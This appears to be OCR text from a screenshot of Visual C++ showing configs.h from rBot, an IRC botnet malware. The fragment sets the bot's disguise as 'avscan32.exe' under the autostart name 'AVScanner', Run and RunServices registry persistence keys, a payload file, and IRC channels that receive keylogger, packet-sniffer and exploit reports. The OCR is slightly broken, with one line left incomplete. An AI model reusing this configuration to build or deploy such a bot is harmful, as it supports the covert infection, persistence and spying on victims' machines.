 rBot - Microsoft Visual C++ - [configs.h *]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) [All global members] ListExploitStats
char channel2[] = ""; // backup channel (optional)
char chanpass2[] = ""; // backup channel password (optional)
char filename[] = "avscan32.exe"; // destination file name
char keylogfile[] = "log"; // keylog filename
char valuename[] = "AVScanner"; // value name for autostart
char nickconst[] = "B0t"; // first part to the bot's nick
char szLocalPayloadFile[]="HAHA.exe"; // Payload filename
char modeonconn[] = "-xi+B"; // Can be more than one mode and contain
char exploitchan[] = "#Ev1l_B0t"; // Channel where exploit messages ge
char keylogchan[] = "#Ev1l_B0t"; // Channel where keylog messages
char psniffchan[] = "#Ev1l_B0t"; // Channel where psniff messages
char *authost[] = {
"*@*.*"
};
char *versionlist[] = {
"mIRC v6.12 Khaled Mardam-Bey",
};
char regkey1[]="Software\\Microsoft\\Windows\\CurrentVersion\\Run";
char regkey2[]="Software\\Microsoft\\Windows\\CurrentVersion\\RunServices";
char regkey3[]="Software\\Microsoft\\OLE";
char regkey4[]="SYSTEM\\CurrentControlSet\\Control\\Lsa";
#endif
#ifdef PLAIN_CRYPT
char key[16] = ; // CHANGE THIS!!! hmmm. Do I even need this now?
#endif
Build Debug Find in Files 1 Find in Files 2 Results